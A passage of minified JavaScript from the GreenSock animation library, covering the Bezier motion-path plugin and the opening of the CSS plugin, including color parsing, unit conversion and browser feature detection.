c,d,u,h,f,p,m,g,v,T,E,_,y,C=e.length-1,b=0,D=e[0].a;for(c=0;c<C;c++)f=e[b],d=f.a,u=f.d,h=e[b+1].d,s?(E=t[c],_=n[c],y=(_+E)*o*.25/(r?.5:i[c]||.5),p=u-(u-d)*(r?.5*o:0!==E?y/E:0),m=u+(h-u)*(r?.5*o:0!==_?y/_:0),g=u-(p+((m-p)*(3*E/(E+_)+.5)/4||0))):(p=u-(u-d)*o*.5,m=u+(h-u)*o*.5,g=u-(p+m)/2),p+=g,m+=g,f.c=v=p,0!==c?f.b=D:f.b=D=f.a+.6*(f.c-f.a),f.da=u-d,f.ca=v-d,f.ba=D-d,a?(T=l(d,D,v,u),e.splice(b,1,T[0],T[1],T[2],T[3]),b+=4):b++,D=m;f=e[b],f.b=D,f.c=D+.4*(f.d-D),f.da=f.d-f.a,f.ca=f.c-f.a,f.ba=D-f.a,a&&(T=l(f.a,D,f.c,f.d),e.splice(b,1,T[0],T[1],T[2],T[3]))},d=function(e,i,o,a){var s,l,c,d,u,h,f=[];if(a)for(e=[a].concat(e),l=e.length;--l>-1;)"string"==typeof(h=e[l][i])&&"="===h.charAt(1)&&(e[l][i]=a[i]+Number(h.charAt(0)+h.substr(2)));if(s=e.length-2,s<0)return f[0]=new r(e[0][i],0,0,e[s<-1?0:1][i]),f;for(l=0;l<s;l++)c=e[l][i],d=e[l+1][i],f[l]=new r(c,0,0,d),o&&(u=e[l+2][i],t[l]=(t[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return f[l]=new r(e[l][i],0,0,e[l+1][i]),f},u=function(e,a,r,l,u,h){var f,p,m,g,v,T,E,_,y={},C=[],b=h||e[0];u="string"==typeof u?","+u+",":s,null==a&&(a=1);for(p in e[0])C.push(p);if(e.length>1){for(_=e[e.length-1],E=!0,f=C.length;--f>-1;)if(p=C[f],Math.abs(b[p]-_[p])>.05){E=!1;break}E&&(e=e.concat(),h&&e.unshift(h),e.push(e[1]),h=e[e.length-3])}for(t.length=n.length=i.length=0,f=C.length;--f>-1;)p=C[f],o[p]=u.indexOf(","+p+",")!==-1,y[p]=d(e,p,o[p],h);for(f=t.length;--f>-1;)t[f]=Math.sqrt(t[f]),n[f]=Math.sqrt(n[f]);if(!l){for(f=C.length;--f>-1;)if(o[p])for(m=y[C[f]],T=m.length-1,g=0;g<T;g++)v=m[g+1].da/n[g]+m[g].da/t[g]||0,i[g]=(i[g]||0)+v*v;for(f=i.length;--f>-1;)i[f]=Math.sqrt(i[f])}for(f=C.length,g=r?4:1;--f>-1;)p=C[f],m=y[p],c(m,a,r,l,o[p]),E&&(m.splice(0,g),m.splice(m.length-g,g));return y},h=function(e,t,n){t=t||"soft";var i,o,a,s,l,c,d,u,h,f,p,m={},g="cubic"===t?3:2,v="soft"===t,T=[];if(v&&n&&(e=[n].concat(e)),null==e||e.length<g+1)throw"invalid Bezier data";for(h in e[0])T.push(h);for(c=T.length;--c>-1;){for(h=T[c],m[h]=l=[],f=0,u=e.length,d=0;d<u;d++)i=null==n?e[d][h]:"string"==typeof(p=e[d][h])&&"="===p.charAt(1)?n[h]+Number(p.charAt(0)+p.substr(2)):Number(p),v&&d>1&&d<u-1&&(l[f++]=(i+l[f-2])/2),l[f++]=i;for(u=f-g+1,f=0,d=0;d<u;d+=g)i=l[d],o=l[d+1],a=l[d+2],s=2===g?0:l[d+3],l[f++]=p=3===g?new r(i,o,a,s):new r(i,(2*o+i)/3,(2*o+a)/3,a);l.length=f}return m},f=function(e,t,n){for(var i,o,a,r,s,l,c,d,u,h,f,p=1/n,m=e.length;--m>-1;)for(h=e[m],a=h.a,r=h.d-a,s=h.c-a,l=h.b-a,i=o=0,d=1;d<=n;d++)c=p*d,u=1-c,i=o-(o=(c*c*r+3*u*(c*s+u*l))*c),f=m*n+d-1,t[f]=(t[f]||0)+i*i},p=function(e,t){t=t>>0||6;var n,i,o,a,r=[],s=[],l=0,c=0,d=t-1,u=[],h=[];for(n in e)f(e[n],r,t);for(o=r.length,i=0;i<o;i++)l+=Math.sqrt(r[i]),a=i%t,h[a]=l,a===d&&(c+=l,a=i/t>>0,u[a]=h,s[a]=c,l=0,h=[]);return{length:c,lengths:s,segments:u}},m=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.5",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._round={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,o,a,r,s,l=t.values||[],c={},d=l[0],f=t.autoRotate||n.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",f===!0?0:Number(f)||0]]:null;for(i in d)this._props.push(i);for(a=this._props.length;--a>-1;)i=this._props[a],this._overwriteProps.push(i),o=this._func[i]="function"==typeof e[i],c[i]=o?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),s||c[i]!==l[0][i]&&(s=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?u(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,s):h(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),a=f.length;--a>-1;){for(r=0;r<3;r++)i=f[a][r],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=f[a][2],this._initialRotations[a]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(t){var n,i,o,a,r,s,l,c,d,u,h=this._segCount,f=this._func,p=this._target,m=t!==this._startRatio;if(this._timeRes){if(d=this._lengths,u=this._curSeg,t*=this._length,o=this._li,t>this._l2&&o<h-1){for(c=h-1;o<c&&(this._l2=d[++o])<=t;);this._l1=d[o-1],this._li=o,this._curSeg=u=this._segments[o],this._s2=u[this._s1=this._si=0]}else if(t<this._l1&&o>0){for(;o>0&&(this._l1=d[--o])>=t;);0===o&&t<this._l1?this._l1=0:o++,this._l2=d[o],this._li=o,this._curSeg=u=this._segments[o],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(n=o,t-=this._l1,o=this._si,t>this._s2&&o<u.length-1){for(c=u.length-1;o<c&&(this._s2=u[++o])<=t;);this._s1=u[o-1],this._si=o}else if(t<this._s1&&o>0){for(;o>0&&(this._s1=u[--o])>=t;);0===o&&t<this._s1?this._s1=0:o++,this._s2=u[o],this._si=o}s=(o+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else n=t<0?0:t>=1?h-1:h*t>>0,s=(t-n*(1/h))*h;for(i=1-s,o=this._props.length;--o>-1;)a=this._props[o],r=this._beziers[a][n],l=(s*s*r.da+3*i*(s*r.ca+i*r.ba))*s+r.a,this._round[a]&&(l=Math.round(l)),f[a]?p[a](l):p[a]=l;if(this._autoRotate){var g,v,T,E,_,y,C,b=this._autoRotate;for(o=b.length;--o>-1;)a=b[o][2],y=b[o][3]||0,C=b[o][4]===!0?1:e,r=this._beziers[b[o][0]],g=this._beziers[b[o][1]],r&&g&&(r=r[n],g=g[n],v=r.a+(r.b-r.a)*s,E=r.b+(r.c-r.b)*s,v+=(E-v)*s,E+=(r.c+(r.d-r.c)*s-E)*s,T=g.a+(g.b-g.a)*s,_=g.b+(g.c-g.b)*s,T+=(_-T)*s,_+=(g.c+(g.d-g.c)*s-_)*s,l=m?Math.atan2(_-T,E-v)*C+y:this._initialRotations[o],f[a]?p[a](l):p[a]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(e,t,n){return new r(e,(2*t+e)/3,(2*t+n)/3,n)},m._cssRegister=function(){var e=a.CSSPlugin;if(e){var t=e._internals,n=t._parseToProxy,i=t._setPluginRatio,o=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,a,r,s,l){t instanceof Array&&(t={values:t}),l=new m;var c,d,u,h=t.values,f=h.length-1,p=[],g={};if(f<0)return s;for(c=0;c<=f;c++)u=n(e,h[c],r,s,l,f!==c),p[c]=u.end;for(d in t)g[d]=t[d];return g.values=p,s=new o(e,"bezier",0,0,u.pt,2),s.data=u,s.plugin=l,s.setRatio=i,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(c=g.autoRotate===!0?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",c,!1]]:null!=u.end.x&&[["x","y","rotation",c,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform),l._onInitTween(u.proxy,g,r._tween),s}})}},g._roundProps=function(e,t){for(var n=this._overwriteProps,i=n.length;--i>-1;)(e[n[i]]||e.bezier||e.bezierThrough)&&(this._round[n[i]]=t)},g._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;--n>-1;)i[n]===t&&i.splice(n,1);return this._super._kill.call(this,e)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(e,t){var n,i,o,a,r=function(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},s=_gsScope._gsDefine.globals,l={},c=r.prototype=new e("css");c.constructor=r,r.version="1.18.4",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,c="px",r.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var d,u,h,f,p,m,g=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,E=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,_=/(?:\d|\-|\+|=|#|\.)*/g,y=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,b=/alpha\(opacity *=.+?\)/i,D=/^(rgb|hsl)/,I=/([A-Z])/g,O=/-([a-z])/gi,R=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(e,t){return t.toUpperCase()},w=/(?:Left|Right|Width)/i,K=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,x=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,S=/,(?=[^\)]*(?:\(|$))/gi,L=/[\s,\(]/i,N=Math.PI/180,M=180/Math.PI,A={},P=document,F=function(e){return P.createElementNS?P.createElementNS("http://www.w3.org/1999/xhtml",e):P.createElement(e)},B=F("div"),$=F("img"),H=r._internals={_specialProps:l},j=navigator.userAgent,Y=function(){var e=j.indexOf("Android"),t=F("a");return h=j.indexOf("Safari")!==-1&&j.indexOf("Chrome")===-1&&(e===-1||Number(j.substr(e+8,1))>3),p=h&&Number(j.substr(j.indexOf("Version/")+8,1))<6,f=j.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(j)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(j))&&(m=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),q=function(e){return y.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(e){window.console&&console.log(e)},W="",U="",V=function(e,t){t=t||B;var n,i,o=t.style;if(void 0!==o[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===o[n[i]+e];);return i>=0?(U=3===i?"ms":n[i],W="-"+U.toLowerCase()+"-",U+e):null},X=P.defaultView?P.defaultView.getComputedStyle:function(){},G=r.getStyle=function(e,t,n,i,o){var a;return Y||"opacity"!==t?(!i&&e.style[t]?a=e.style[t]:(n=n||X(e))?a=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(I,"-$1").toLowerCase()):e.currentStyle&&(a=e.currentStyle[t]),null==o||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:o):q(e)},J=H.convertToPixels=function(e,n,i,o,a){if("px"===o||!o)return i;if("auto"===o||!i)return 0;var s,l,c,d=w.test(n),u=e,h=B.style,f=i<0;if(f&&(i=-i),"%"===o&&n.indexOf("border")!==-1)s=i/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+G(e,"position")+";line-height:0;","%"!==o&&u.appendChild&&"v"!==o.charAt(0)&&"rem"!==o)h[d?"borderLeftWidth":"borderTopWidth"]=i+o;else{if(u=e.parentNode||P.body,l=u._gsCache,c=t.ticker.frame,l&&d&&l.time===c)return l.width*i/100;h[d?"width":"height"]=i+o}u.appendChild(B),s=parseFloat(B[d?"offsetWidth":"offsetHeight"]),u.removeChild(B),d&&"%"===o&&r.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=c,l.width=s/i*100),0!==s||a||(s=J(e,n,i,o,!0))}return f?-s:s},Z=H.calculateOffset=function(e,t,n){if("absolute"!==G(e,"position",n))return 0;var i="left"===t?"Left":"Top",o=G(e,"margin"+i,n);return e["offset"+i]-(J(e,t,parseFloat(o),o.replace(_,""))||0)},Q=function(e,t){var n,i,o,a={};if(t=t||X(e,null))if(n=t.length)for(;--n>-1;)o=t[n],o.indexOf("-transform")!==-1&&Oe!==o||(a[o.replace(O,k)]=t.getPropertyValue(o));else for(n in t)n.indexOf("Transform")!==-1&&Ie!==n||(a[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===a[n]&&(a[n.replace(O,k)]=t[n]);return Y||(a.opacity=q(e)),i=Be(e,t,!1),a.rotation=i.rotation,a.skewX=i.skewX,a.scaleX=i.scaleX,a.scaleY=i.scaleY,a.x=i.x,a.y=i.y,ke&&(a.z=i.z,a.rotationX=i.rotationX,a.rotationY=i.rotationY,a.scaleZ=i.scaleZ),a.filters&&delete a.filters,a},ee=function(e,t,n,i,o){var a,r,s,l={},c=e.style;for(r in n)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(a=n[r])||o&&o[r])&&r.indexOf("Origin")===-1&&("number"!=typeof a&&"string"!=typeof a||(l[r]="auto"!==a||"left"!==r&&"top"!==r?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof t[r]||""===t[r].replace(E,"")?a:0:Z(e,r),void 0!==c[r]&&(s=new me(c,r,c[r],s))));if(i)for(r in i)"className"!==r&&(l[r]=i[r]);return{difs:l,firstMPT:s}},te={width:["Left","Right"],height:["Top","Bottom"]},ne=["marginLeft","marginRight","marginTop","marginBottom"],ie=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||X(e))[t]||0;if(e.getBBox&&Ae(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),o=te[t],a=o.length;for(n=n||X(e,null);--a>-1;)i-=parseFloat(G(e,"padding"+o[a],n,!0))||0,i-=parseFloat(G(e,"border"+o[a]+"Width",n,!0))||0;return i},oe=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var n,i=e.split(" "),o=e.indexOf("left")!==-1?"0%":e.indexOf("right")!==-1?"100%":i[0],a=e.indexOf("top")!==-1?"0%":e.indexOf("bottom")!==-1?"100%":i[1];if(i.length>3&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push(oe(i[n]));return e.join(",")}return null==a?a="center"===o?"50%":"0":"center"===a&&(a="50%"),("center"===o||isNaN(parseFloat(o))&&(o+"").indexOf("=")===-1)&&(o="50%"),e=o+" "+a+(i.length>2?" "+i[2]:""),t&&(t.oxp=o.indexOf("%")!==-1,t.oyp=a.indexOf("%")!==-1,t.oxr="="===o.charAt(1),t.oyr="="===a.charAt(1),t.ox=parseFloat(o.replace(E,"")),t.oy=parseFloat(a.replace(E,"")),t.v=e),t||e},ae=function(e,t){return"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},re=function(e,t){return null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},se=function(e,t,n,i){var o,a,r,s,l,c=1e-6;return null==e?s=t:"number"==typeof e?s=e:(o=360,a=e.split("_"),l="="===e.charAt(1),r=(l?parseInt(e.charAt(0)+"1",10)*parseFloat(a[0].substr(2)):parseFloat(a[0]))*(e.indexOf("rad")===-1?1:M)-(l?0:t),a.length&&(i&&(i[n]=t+r),e.indexOf("short")!==-1&&(r%=o,r!==r%(o/2)&&(r=r<0?r+o:r-o)),e.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*o)%o-(r/o|0)*o:e.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*o)%o-(r/o|0)*o)),s=t+r),s<c&&s>-c&&(s=0),s},le={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ce=function(e,t,n){return e=e<0?e+1:e>1?e-1:e,255*(6*e<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0},de=r.parseColor=function(e,t){var n,i,o,a,r,s,l,c,d,u,h;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),le[e])n=le[e];else if("#"===e.charAt(0))4===e.length&&(i=e.charAt(1),o=e.charAt(2),a=e.charAt(3),e="#"+i+i+o+o+a+a),e=parseInt(e.substr(1),16),n=[e>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=h=e.match(g),t){if(e.indexOf("=")!==-1)return e.match(v)}else r=Number(n[0])%360/360,s=Number(n[1])/100,l=Number(n[2])/100,o=l<=.5?l*(s+1):l+s-l*s,i=2*l-o,n.length>3&&(n[3]=Number(e[3])),n[0]=ce(r+1/3,i,o),n[1]=ce(r,i,o),n[2]=ce(r-1/3,i,o);else n=e.match(g)||le.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),n.length>3&&(n[3]=Number(n[3]))}else n=le.black;return t&&!h&&(i=n[0]/255,o=n[1]/255,a=n[2]/255,c=Math.max(i,o,a),d=Math.min(i,o,a),l=(c+d)/2,c===d?r=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),r=c===i?(o-a)/u+(o<a?6:0):c===o?(a-i)/u+2:(i-o)/u+4,r*=60),n[0]=r+.5|0,n[1]=100*s+.5|0,n[2]=100*l+.5|0),n},ue=function(e,t){var n,i,o,a=e.match(he)||[],r=0,s=a.length?"":e;for(n=0;n<a.length;n++)i=a[n],o=e.substr(r,e.indexOf(i,r)-r),r+=o.length+i.length,i=de(i,t),3===i.length&&i.push(1),s+=o+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return s+e.substr(r)},he="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(c in le)he+="|"+c+"\\b";he=new RegExp(he+")","gi"),r.colorStringFilter=function(e){var t,n=e[0]+e[1];he.test(n)&&(t=n.indexOf("hsl(")!==-1||n.indexOf("hsla(")!==-1,e[0]=ue(e[0],t),e[1]=ue(e[1],t)),he.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=r.colorStringFilter);var fe=function(e,t,n,i){if(null==e)return function(e){return e};var o,a=t?(e.match(he)||[""])[0]:"",r=e.split(a).join("").match(T)||[],s=e.substr(0,e.indexOf(r[0])),l=")"===e.charAt(e.length-1)?")":"",c=e.indexOf(" ")!==-1?" ":",",d=r.length,u=d>0?r[0].replace(g,""):"";return d?o=t?function(e){var t,h,f,p;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(p=e.replace(S,"|").split("|"),f=0;f<p.length;f++)p[f]=o(p[f]);return p.join(",")}if(t=(e.match(he)||[a])[0],h=e.split(t).join("").match(T)||[],f=h.length,d>f--)for(;++f<d;)h[f]=n?h[(f-1)/2|0]:r[f];return s+h.join(c)+c+t+l+(e.indexOf("inset")!==-1?" inset":"")}:function(e){var t,a,h;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(a=e.replace(S,"|").split("|"),h=0;h<a.length;h++)a[h]=o(a[h]);return a.join(",")}if(t=e.match(T)||[],h=t.length,d>h--)for(;++h<d;)t[h]=n?t[(h-1)/2|0]:r[h];return s+t.join(c)+l}:function(e){return e}},pe=function(e){return e=e.split(","),function(t,n,i,o,a,r,s){var l,c=(n+"").split(" ");for(s={},l=0;l<4;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return o.parse(t,s,a,r)}},me=(H._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,o,a,r=this.data,s=r.proxy,l=r.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):t<c&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=s.rotation),1===e||0===e)for(l=r.firstMPT,a=1===e?"e":"b";l;){if(n=l.t,n.type){if(1===n.type){for(o=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)o+=n["xn"+i]+n["xs"+(i+1)];n[a]=o}}else n[a]=n.s+n.xs0;l=l._next}},function(e,t,n,i,o){this.t=e,this.p=t,this.v=n,this.r=o,i&&(i._prev=this,this._next=i)}),ge=(H._parseToProxy=function(e,t,n,i,o,a){var r,s,l,c,d,u=i,h={},f={},p=n._transform,m=A;for(n._transform=null,A=t,i=d=n.parse(e,t,i,o),A=m,a&&(n._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));i&&i!==u;){if(i.type<=1&&(s=i.p,f[s]=i.s+i.c,h[s]=i.s,a||(c=new me(i,"s",s,c,i.r),i.c=0),1===i.type))for(r=i.l;--r>0;)l="xn"+r,s=i.p+"_"+l,f[s]=i.data[l],h[s]=i[l],a||(c=new me(i,l,s,c,i.rxp[l]));i=i._next}return{proxy:h,end:f,firstMPT:c,pt:d}},H.CSSPropTween=function(e,t,i,o,r,s,l,c,d,u,h){this.t=e,this.p=t,this.s=i,this.c=o,this.n=l||t,e instanceof ge||a.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,n=!0),this.b=void 0===u?i:u,this.e=void 0===h?i+o:h,r&&(this._next=r,r._prev=this)}),ve=function(e,t,n,i,o,a){var r=new ge(e,t,n,i-n,o,-1,a);return r.b=n,r.e=r.xs0=i,r},Te=r.parseComplex=function(e,t,n,i,o,a,s,l,c,u){n=n||a||"",s=new ge(e,t,0,0,s,u?2:1,null,!1,l,n,i),i+="",o&&he.test(i+n)&&(i=[n,i],r.colorStringFilter(i),n=i[0],i=i[1]);var h,f,p,m,T,E,_,y,C,b,D,I,O,R=n.split(", ").join(",").split(" "),k=i.split(", ").join(",").split(" "),w=R.length,K=d!==!1;for(i.indexOf(",")===-1&&n.indexOf(",")===-1||(R=R.join(" ").replace(S,", ").split(" "),k=k.join(" ").replace(S,", ").split(" "),w=R.length),w!==k.length&&(R=(a||"").split(" "),w=R.length),s.plugin=c,s.setRatio=u,he.lastIndex=0,h=0;h<w;h++)if(m=R[h],T=k[h],y=parseFloat(m),y||0===y)s.appendXtra("",y,ae(T,y),T.replace(v,""),K&&T.indexOf("px")!==-1,!0);else if(o&&he.test(m))I=T.indexOf(")")+1,I=")"+(I?T.substr(I):""),O=T.indexOf("hsl")!==-1&&Y,m=de(m,O),T=de(T,O),C=m.length+T.length>6,C&&!Y&&0===T[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(k[h]).join("transparent")):(Y||(C=!1),O?s.appendXtra(C?"hsla(":"hsl(",m[0],ae(T[0],m[0]),",",!1,!0).appendXtra("",m[1],ae(T[1],m[1]),"%,",!1).appendXtra("",m[2],ae(T[2],m[2]),C?"%,":"%"+I,!1):s.appendXtra(C?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],C?",":I,!0),C&&(m=m.length<4?1:m[3],s.appendXtra("",m,(T.length<4?1:T[3])-m,I,!1))),he.lastIndex=0;else if(E=m.match(g)){if(_=T.match(v),!_||_.length!==E.length)return s;for(p=0,f=0;f<E.length;f++)D=E[f],b=m.indexOf(D,p),s.appendXtra(m.substr(p,b-p),Number(D),ae(_[f],D),"",K&&"px"===m.substr(b+D.length,2),0===f),p=b+D.length;s["xs"+s.l]+=m.substr(p)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+T:T;if(i.indexOf("=")!==-1&&s.data){for(I=s.xs0+s.data.s,h=1;h<s.l;h++)I+=s["xs"+h]+s.data["xn"+h];s.e=I+s["xs"+h]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},Ee=9;for(c=ge.prototype,c.l=c.pr=0;--Ee>0;)c["xn"+Ee]=0,c["xs"+Ee]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(e,t,n,i,o,a){var r=this,s=r.l;return r["xs"+s]+=a&&(s||r["xs"+s])?" "+e:e||"",n||0===s||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=i||"",s>0?(r.data["xn"+s]=t+n,r.rxp["xn"+s]=o,r["xn"+s]=t,r.plugin||(r.xfirst=new ge(r,"xn"+s,t,n,r.xfirst||r,0,r.n,o,r.pr),r.xfirst.xs0=0),r):(r.data={s:t+n},r.rxp={},r.s=t,r.c=n,r.r=o,r)):(r["xs"+s]+=t+(i||""),r)};var _e=function(e,t){t=t||{},this.p=t.prefix?V(e)||e:e,l[e]=l[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},ye=H._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,o,a=e.split(","),r=t.defaultValue;for(n=n||[r],i=0;i<a.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||r,o=new _e(a[i],t)},Ce=function(e){if(!l[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";ye(e,{parser:function(e,n,i,o,a,r,c){var d=s.com.greensock.plugins[t];return d?(d._cssRegister(),l[i].parse(e,n,i,o,a,r,c)):(z("Error: "+t+" js file not loaded."),a)}})}};c=_e.prototype,c.parseComplex=function(e,t,n,i,o,a){var r,s,l,c,d,u,h=this.keyword;if(this.multi&&(S.test(n)||S.test(t)?(s=t.replace(S,"|").split("|"),l=n.replace(S,"|").split("|")):h&&(s=[t],l=[n])),l){for(c=l.length>s.length?l.length:s.length,r=0;r<c;r++)t=s[r]=s[r]||this.dflt,n=l[r]=l[r]||this.dflt,h&&(d=t.indexOf(h),u=n.indexOf(h),d!==u&&(u===-1?s[r]=s[r].split(h).join(""):d===-1&&(s[r]+=" "+h)));t=s.join(", "),n=l.join(", ")}return Te(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,o,a)},c.parse=function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,this.p,o,!1,this.dflt)),this.format(t),a,r)},r.registerSpecialProp=function(e,t,n){ye(e,{parser:function(e,i,o,a,r,s){var l=new ge(e,o,0,0,r,2,o,!1,n);return l.plugin=s,l.setRatio=t(e,i,a._tween,o),l},priority:n})},r.useSVGTransformAttr=h||f;var be,De="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ie=V("transform"),Oe=W+"transform",Re=V("transformOrigin"),ke=null!==V("perspective"),we=H.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(r.defaultForce3D===!1||!ke)&&(r.defaultForce3D||"auto")},Ke=window.SVGElement,xe=function(e,t,n){var i,o=P.createElementNS("http://www.w3.org/2000/svg",e),a=/([a-z])([A-Z])/g;for(i in n)o.setAttributeNS(null,i.replace(a,"$1-$2").toLowerCase(),n[i]);return t.appendChild(o),o},Se=P.documentElement,Le=function(){var e,t,n,i=m||/Android/i.test(j)&&!window.chrome;return P.createElementNS&&!i&&(e=xe("svg",Se),t=xe("rect",e,{width:100,height:50,x:100}),n=t.getBoundingClientRect().width,t.style[Re]="50% 50%",t.style[Ie]="scaleX(0.5)",i=n===t.getBoundingClientRect().width&&!(f&&ke),Se.removeChild(e)),i}(),Ne=function(e,t,n,i,o,a){var 